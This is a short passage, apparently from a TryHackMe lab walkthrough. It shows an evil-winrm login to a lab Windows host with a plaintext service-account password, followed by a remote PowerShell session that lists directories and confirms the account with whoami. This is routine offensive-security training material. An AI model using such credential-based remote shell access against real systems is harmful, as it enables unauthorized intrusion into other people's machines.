 └─$ evil-winrm -i wrk.tryhackme.loc -u 'svc.callback' -p 'qvBVAj9avM3ykcbf9s'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc.callback\Documents> dir
*Evil-WinRM* PS C:\Users\svc.callback\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc.callback> dir
    Directory: C:\Users\svc.callback
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        4/24/2025  11:32 AM                3D Objects
d-r---        4/24/2025  11:32 AM                Contacts
d-r---        4/24/2025  11:32 AM                Desktop
d-r---        4/24/2025  11:32 AM                Documents
d-r---        4/24/2025  11:32 AM                Downloads
d-r---        4/24/2025  11:32 AM                Favorites
d-r---        4/24/2025  11:32 AM                Links
d-r---        4/24/2025  11:32 AM                Music
d-r---        4/24/2025  11:32 AM                Pictures
d-r---        4/24/2025  11:32 AM                Saved Games
d-r---        4/24/2025  11:32 AM                Searches
d-r---        4/24/2025  11:32 AM                Videos
*Evil-WinRM* PS C:\Users\svc.callback> whoami
tryhackme\svc.callback
*Evil-WinRM* PS C:\Users\svc.callback>